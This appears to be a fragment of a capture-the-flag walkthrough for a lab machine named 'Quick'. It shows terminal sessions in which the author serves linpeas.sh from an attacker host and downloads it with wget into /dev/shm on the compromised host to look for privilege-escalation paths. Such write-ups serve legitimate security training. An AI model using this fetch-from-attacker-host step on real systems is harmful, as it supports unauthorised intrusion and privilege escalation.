 Author: @corshine
srvadm@quick:~$ cd /dev/shm
srvadm@quick:/dev/shm$ ls
srvadm@quick:/dev/shm$ wget http://10.10.14.75/linpeas.sh
--2020-08-28 04:33:25--  http://10.10.14.75/linpeas.sh
Connecting to 10.10.14.75:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241578 (236K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================
2020-08-28 04:33:26 (785 KB/s) - ‘linpeas.sh’ saved [241578/241578]
srvadm@quick:/dev/shm$
→ Quick cd /opt
→ /opt ls
impacket  privilege-escalation-awesome-scripts-suite  rockyou.txt  sublime_text
→ /opt cd privilege-escalation-awesome-scripts-suite/linPEAS
→ linPEAS git:(master) l
total 272K
drwxr-xr-x 3 root root 4.0K Aug 26 14:53 .
drwxr-xr-x 6 root root 4.0K Aug 26 14:53 ..
drwxr-xr-x 2 root root 4.0K Aug 26 14:53 images
-rwxr-xr-x 1 root root 236K Aug 26 14:53 linpeas.sh
-rwxr-xr-x 1 root root  22K Aug 26 14:53 README.md
→ linPEAS git:(master) python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.186 - - [28/Aug/2020 11:33:54] "GET /linpeas.sh HTTP/1.1" 200 -